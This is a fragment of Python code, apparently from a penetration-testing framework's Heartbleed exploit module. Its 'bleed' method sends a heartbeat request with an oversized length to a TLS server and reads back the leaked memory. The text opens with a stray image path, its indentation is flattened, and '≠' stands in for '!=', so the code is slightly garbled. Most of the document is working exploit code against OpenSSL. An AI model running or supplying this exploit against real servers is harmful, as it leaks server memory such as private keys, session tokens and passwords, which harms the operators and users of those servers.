 def bleed(self):
if not self.establish_connect():
print_error("Exploit failed - could not establish connection")
return False
print_status("Sending Heartbeat...")
heartbeat_req = self.heartbeat_request(self.heartbeat_length)
self.tcp_client.send(heartbeat_req)
hdr = self.tcp_client.recv_all(self.SSL_RECORD_HEADER_SIZE)
if not hdr:
print_error("No Heartbeat response...")
return False
record_type, version, length = unpack(">BHH", hdr)
if record_type ≠ self.HEARTBEAT_RECORD_TYPE or version ≠ self.TLS_VERSION[self.tls_version]:
print_error("Unexpected Hearbeat response header")
self.tcp_client.close()
heartbeat_data = self.tcp_client.recv_all(self.heartbeat_length)
if heartbeat_data:
print_success("Heartbeat response, {} bytes".format(len(heartbeat_data)))
else:
print_error("No heartbeat response")
self.tcp_client.close()
return heartbeat_data